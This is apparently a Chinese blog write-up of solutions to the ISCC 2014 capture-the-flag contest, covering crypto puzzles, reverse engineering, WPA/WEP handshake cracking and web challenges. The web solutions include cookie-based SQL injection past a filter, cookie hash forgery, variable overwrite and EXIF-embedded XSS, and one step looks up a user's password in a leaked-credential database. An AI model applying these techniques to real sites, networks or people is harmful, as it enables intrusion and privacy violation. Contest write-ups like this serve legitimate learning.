
算上今年4月份的360 Hackergame通关战,这是我第二次参加CTF比赛,现将比赛过程的一些思路和想法记录下来,同时也感谢诸多大神的指教。
第一关没啥好说的,F12一下,在response header里能找到Key

Flag:Welcome-to-ISCC

45对应ASCII“-”,42对应“*”,变成了-- *-- --* --* * *-* *--,恰好是Morse密码,解密得到mwggerw,Caesar解密一下得到isccans,即Flag。开始一直没想到Caesar,直到看到两个g连在一起,比赛的名字又有两个c,才联想到的。
Flag:isccans。

w{3}=www,目测是个网址,然后[xyz]表示一个xyz之一起始的域名,做这题的时候我恰好翻过墙,然后看到后面的watch和list想到了是youtube.com,翻墙进入页面:www.youtube.com/watch?v=5x1vNTjbwcs&list=PL3ZQ5CpNulQm1cXMJ5M6tX3O5vyXnCYFd,视频标题即Flag。

Flag:Chile hit by an 8.2 magnitude earthquake

这题坑死了,开始一直以为是HEASLR,怎么输都不对……,后来经人提醒看图标才发现 这个logo,这个PE工具我电脑里有却一直没想到。 Flag:CFF Explorer
MOV AX,CS
MOV DS,AX
MOV ES,AX
MOV CX,0020H
MOV DX,1004H
MOV BX,000CH
MOV AX,2300H
使用汇编转换成机器码的软件:AsmToHex

Flag:8CC88ED88EC0B92000BA0410BB0C00B80023
F12打开,将表单提交方式由get改成post,然后输入任意值提交即可。

Flag:4qrPccxPe9
下载附件,得到password.out,用WinHex打开,文件头为7F 45 4C 46,用这个网站:http://www.garykessler.net/library/file_sigs.html查到是一个Linux下的可执行文件。

用IDA加载,文件中有一段很惹眼的字符串:

提交发现就是Flag。 Flag:abc456_09876tiyouare
下载附件,得到一张PNG图,用二进制打开,没发现什么端倪,看来Flag在图片内容里面。打开发现是两种字体一正一斜写成一句话:

开始想的是把正斜体分开来处理,未果。经人提醒是培根密码,又学到一招,之前不知道这个。将密文5个一分组,a代表正体,b代表斜体得到:
aabab baaaa aabaa aabaa aaabb abbab ababb
查密码表得到freedom,用的是培根密码百度百科的第二种方式的密码表。

Flag:freedom
RSA算法加密,密文是981,w = 13,n = 2537,求明文P
题目中的“分解式的一个因子是43”完全没有必要告知。
n=2537=43*59=p*q,φ(n)=(p-1)*(q-1)=42*58=2436,e=w=13,C=981
需要找到d使得d*e=1(modφ(n)),用一个我写的小工具得到d=937

于是明文P=C^d(mod n),用python可以很快得出结果:

Flag:704
下载附件,得到handshake.cap,看来是需要通过握手包来跑出密码。使用EWSA(ELcomsoft Wireless Security Auditor)打开cap文件:

选上合适的字典,开始攻击,最后得到结果:

Flag:zzzzzzzz
要破WEP密码,首选aircrack-ng,这软件还有windows的GUI版,不过它只认.cap和.pcap格式的文件,需要将附件中的.pkt文件转换成.pcap格式。 开始选择wireshark进行转换,放到aircrack-ng里破解总是提示:

看来wireshark不太给力,换成OmniPeek来转换,继续aircrack-ng,这下有结果了,aircrack-ng很快就搞定了:

WEP的密钥的ASCII值为:2014IscCwifiY 然后用wireshark或OmniPeek打开.pkt或.pcap文件都行,输入WEP密钥解码数据包。 wireshark:

OmniPeek:

在第一个HTTP包里面就能找到登录密码:


Flag:Thisiskey
这是一道陈题,SWPU2012的题,刚参赛的时候,很多题不得要领,于是翻了不少其他CTF的writeup,恰巧就看到了这题。以下是SWPU提供的解答: 用记事本打开,注意末尾的代码:
:execute(replace(replace(strreverse(swpu), Chr(-23646), Chr(34)), "★", vbCrLf))
显然execute后的括号里是在进行代码解密还原,我们现在需要明文代码,将末尾代码修改为:
Set fso = CreateObject("scripting.FileSystemObject")
Set myfile = fso.openTextFile("code.txt", 2, True)
myfile.write(replace(replace(strreverse(swpu), Chr(-23646), Chr(34)), "★", vbCrLf))
Set myfile = Nothing
Set fso = Nothing
修改后保存,然后打开输出文件code.txt,分析代码,发现关键算法如下:
if (len(str)=14) then
for i=0 to 13
if Int(asc(mid(str,14-i,1))+pwda(i))=Int(tbl(i+pwdb(i))) then
x=x+1
else
msgbox err
exit for
end if
next
if x=14 then
msgbox ok
end if
else
msgbox err
end if
首先,输入的文本长度必须为14,接着就是每一位的验证:
Int(asc(mid(str,14-i,1))+pwda(i))=Int(tbl(i+pwdb(i)))
只有满足这个条件的字母,程序才会继续验证下一条,否则就报错,分析一下这句判断,pwda、pwdb、tbl都是常量数组,因此这里只需要进行反向计算即可。 将循环部分的代码改为如下代码:
for i=0 to 13
key = chr(tbl(i+pwdb(i)) - pwda(i))&key '验证是倒序的,所以这里也应该倒序
next
msgbox key
再次运行这个VBS,即可得到本题的Flag。
Flag:vB5_5cR1pT.Vb$
下载附件,打开是一个加密txt文本的程序。用IDA打开该程序,大致可以看到:

其中sub_401b00:

基本上可以确定是单码代换,我们可以自行构造合适的txt来测试加密过程:
首先取txt内容为:0123456789abcdefghijklmnopqrstuvwxyz。
得到对应的密文为:efghijklmn=========================z。
可以看出0-9依次加密为e-n,a-y的加密结果均为“=”,z加密不变。
再取txt内容为:ABCDEFGHIJKLMNOPQRSTUVWXYZ,
得到对应的密文为:vwxyz{|}~€亗儎厗噲墛媽崕?。
Winhex下查看即知,密文的ASCII码恰为0x76,0x77,…,0x8F,得到ABCDE依次加密为vwxyz。
最后取txt内容为 !"#$%&'()*+,-./
得到对应的密文为!#%')+-/135,.0
由此我们知道已知密文“+%=keky+%=jjnx”中:
“+”→“&” “%”→“#”
“k”→“6” “e”→“0”
“y”→“D” “j”→“5”
“n”→“9” “x”→“C”
最后还有一项“=”,但是a-y的加密结果均为“=”,由&#我们知道这是Unicode编码方式,“=”应该由16进制标识符x加密而来,从而明文是恭喜,对应的中文汉字就是“恭喜”。
Flag:恭喜
下载附件,得到crackBynet,用WinHex打开,文件头为7F 45 4C 46,依然是Lunix可执行文件,IDA加载之,翻了一阵有个echo(void)的函数很可疑:

有个the password is:心中窃喜,开始一直以为Flag就是那三个字符串的组合,无奈怎么尝试都不正确,还是决定分析函数看运行结果。
std__string__string(&v15, "sdfaer34dfv234523aae3fas", &v14);
即v15="sdfaer34dfv234523aae3fas".
v1 = std__string__at(&v15, 10); v1=v15[10]=’v’,然后cout<<v1;
v2 = std__string__at(&v15, 0); v2=v15[0]=’s’,然后cout<<v2;
v3 = std__string__length(&v15); v3=length(v15)=24,然后cout<<v3;
v4 = std__string__at(&v15, 1); v4=v15[1]=’d’,然后cout<<v4;
v5 = std__string__at(&v15, 4); v5=v15[4]=’e’,然后cout<<v5;
std__string__append(&v15, "sdfsad"); v5="sdfaer34dfv234523aae3fassdfsad"
v6 = std__string__at(&v15, 8); v6=v15[8]=’d’,然后cout<<v6;
v7 = std__string__at(&v15, 21); v7=v15[21]=’f’,然后cout<<v7;
v8 = std__string__at(&v15, 8); v8=v15[8]=’d’,然后cout<<v8;
std__string__append(&v15, "wrwnxcisd");
v15="sdfaer34dfv234523aae3fassdfsadwrwnxcisd"
v9 = std__string__at(&v15, 16); v9=v15[16]=’3’,然后cout<<v9;
v10 = std__string__at(&v15, 13); v10=v15[13]=’4’,然后cout<<v10;
v11 = std__string__at(&v15, 12); v11=v15[12]=’3’,然后cout<<v11;
v12 = std__string__at(&v15, 19); v12=v15[19]=’e’,然后cout<<v12;
一共输出了vs24dedfd343e,提交即Flag。
Flag:vs24dedfd343e
根据题目要找的是exif漏洞,搜索exif漏洞:

应该在上传的图片的exif信息里嵌入xss代码。


Flag:19ojep03
BurpSuite截下包发现是通过multipart/form-data方式传递表单:

改成一般的表单(post)传递参数,页面正常显示。
balance=4&year=2012&month=1&submit=Let%27s+Go+%21
多次尝试发现balance=2时,©处总是显示2013,比较稳定。 故决定固定balance=2进行注入。



根据题目提示,秘密在xiaoming这张表中。

Flag:9xme0siv2
http://script.iscc.org.cn/web01_853d9ed229ab47b5878c456d2d861dad/index.html 页面提示有两个用户,Admin和VeryCD永垂不朽,看来是要通过一般用户VeryCD永垂不朽来获取管理员Admin的密码。 http://script.iscc.org.cn/web01_853d9ed229ab47b5878c456d2d861dad/login.html下有个登录框,需要的是邮箱和密码而不是用户名。

将VeryCD永垂不朽放到社工库搜索得到:

[email protected][512312成功登录。

下载图片用Winhex打开,在文件末段可以看到部分代码。

从代码可以得知,hsh=md5(salt+strrev(auth)),其中salt是8位的,直接搜索代码:

点进去发现原来是PlaidCTF2014的writeup,内容和火眼金睛极为相似,差别是一个md5,一个是sha256。

同时得到提示,有个admin.php的页面,打开

提示未授权。打开cookie:

通过hsh=md5(salt+strrev(auth)),看已有的hsh和auth能否得出salt。

从而salt=iamadmin。

和这里类似:将auth=b:0;修改为b:1;,重新计算hash=md5(iamadmin;1:b)= 4221c14a2bc59a3c2998a531ff7cb929。将cookie的auth和hsh修改成这两个值:

刷新页面变成了:
下面就是post注入的时间了:




[email protected]E8BA6登录网页:

下载图片,Winhex打开,文件中部发现:

Flag:I_AM_A_VERY_SMART_ADMIN_LOL
转让2048MB(≤2GB),页面提示“生日礼物就给我这么点流量么?怎么也得100GB吧。嘻嘻”。转让2049MB,页面提示“你那有那么多流量啊?”。看来阀值是2048。大致代码应该是if(uploaded/1024<=2)…else…。
经过管理员提醒知道考察点是变量覆盖后,大家就开始猜测变量名是什么。已有2G,要求转100G,我开始的想法就是覆盖2G的变量,将2G修改为1000G,这样再转让流量就能通过。接着就开始了我噩梦般的爆破过程,首先根据其他2个变量名uploaded和receiver猜测应该是一个单词,我拿了一个20M的来自于Facebook的words字典,天天跑,当然单字母变量这种也早就试过,post跑完跑get,get跑完跑cookie,总之没有结果。所用Payload如下:
uploaded=204800&receiver=lubao515&submitbutton=%E6%8F%90+%E4%BA%A4&§a§=1000
跑了几天,有大神已搞定,我才变换思路去覆盖100G对应的变量,将100G变小到小于已有的2G也能转让成功。所用Payload如下:
uploaded=123&receiver=lubao515&submitbutton=%E6%8F%90+%E4%BA%A4&§a§=1

G对应的response信息为:感谢你的礼物,我现在已经有999999999MB的流量了! 至此得到G是要覆盖的变量名,且要求G<2。 下面开始注入的过程:



Flag:8froerf9pu34rjeslfh
SWPU2012的陈题,以下是SWPU提供的解答。 进入题目页面,提示“密码已经通过某种方式发给你了哦!不过密码的有效期只有3秒,要快哦!”(居然连提示内容都一样) HTTP response头里可以看到要提交的PassWord。

再根据题目信息,需要将这个密码先MD5加密再提交,但这里只有3秒的有效时间,很明显这里只有通过编程才能完成了。 参考代码(Visual C#):
using System;
using System.Collections.Generic;
using System.ComponentModel;
using System.Data;
using System.Web;
using System.Net;
using System.Security;
using System.Security.Cryptography;
using System.Text;
namespace Client1
{
class Program
{
static void Main(string[] args)
{
CookieContainer cookieContainer = new CookieContainer();
//获取头信息中的密码
string URI = "http://script2.iscc.org.cn/web07_e3a95260b7271954aa59460c134cde7e/";
HttpWebRequest request = WebRequest.Create(URI) as HttpWebRequest;
request.CookieContainer = cookieContainer;
request.Method = "GET";
request.KeepAlive = false;
HttpWebResponse response = request.GetResponse() as HttpWebResponse;
string pwd = response.Headers["PassWord"];
//MD5加密
MD5CryptoServiceProvider md5 = new MD5CryptoServiceProvider();
string MD5Pwd = BitConverter.ToString(md5.ComputeHash(UTF8Encoding.Default.GetBytes(pwd)));
MD5Pwd = MD5Pwd.Replace("-", "");
Console.WriteLine("PassWord: {0}\r\nMD5: {1}\r\n", pwd, MD5Pwd);
//提交结果
string formatString = "pwd={0}";
string postString = string.Format(formatString, MD5Pwd);
byte[] postData = Encoding.ASCII.GetBytes(postString);
URI = "http://script2.iscc.org.cn/web07_e3a95260b7271954aa59460c134cde7e/?action=Check";
request = WebRequest.Create(URI) as HttpWebRequest;
request.CookieContainer = cookieContainer;
request.Method = "POST";
request.KeepAlive = true;
request.UserAgent = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E; .NET CLR 3.0.04506.30; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)";
request.ContentType = "application/x-www-form-urlencoded";
request.CookieContainer = cookieContainer;
request.ContentLength = postData.Length;
request.ServicePoint.Expect100Continue = false;
System.IO.Stream outputStream = request.GetRequestStream();
outputStream.Write(postData, 0, postData.Length);
outputStream.Close();
// 接收返回的页面
response = request.GetResponse() as HttpWebResponse;
System.IO.Stream responseStream = response.GetResponseStream();
System.IO.StreamReader reader = new System.IO.StreamReader(responseStream, Encoding.GetEncoding("UTF-8"));
string srcString = reader.ReadToEnd();
Console.WriteLine("{0}", srcString);
Console.ReadKey();
}
}
}
执行程序,得到:

Flag:W3b_Pr0Gr4m1ng@_@
SWPU2012的陈题,以下是SWPU提供的解答。 下载题目文件,由于是dll文件,很明显只能在NT环境下使用,在windows 上搭建一个mysql环境,将udf.dll放置到mysql安装目录中的bin文件夹中,然后以root权限登录mysql,执行下面这样一条语句:
create function about returns string soname 'udf.dll'
然后再执行:
select about()
返回的结果如下:
Use getkey function to get the key!
很明显,getkey是最终我们需要的函数名,再次添加函数:
create function getkey returns string soname 'udf.dll'
然后再执行:
select getkey()
即可得到本题的KEY。
Flag:[email protected]
URL中/show.asp?id=1,基本上确定是SQL注入没跑了。构造语句尝试注入: /show.asp?id=1 and 1=1,结果出现了防注入提示:

很明显,这里考察的是绕过防注入。尝试大小写变换等,结果都无效。考虑其他的传参方式,COOKIES传参通常是漏洞发生的地方,首先删除url中的id=1,利用Firefox插件Firebug添加cookies:id:1 and 1=1

刷新页面,发现能返回正常内容,很明显,这里可以cookies注入。上sqlmap:


因网站问题,无法复现。
Flag:CaiBuDaoDeMiMa
解压附件得到一个exe和一个txt,exe需要输入密码,PEid查下发现是.net程序。

txt中的的字符串经过base64解码,和Unidcode解码

得到一串中文:

完全看不出有什么用,还是从exe入手吧。 .Net Reflector加载GetThePictures.exe,可以看到加密方式是AES。
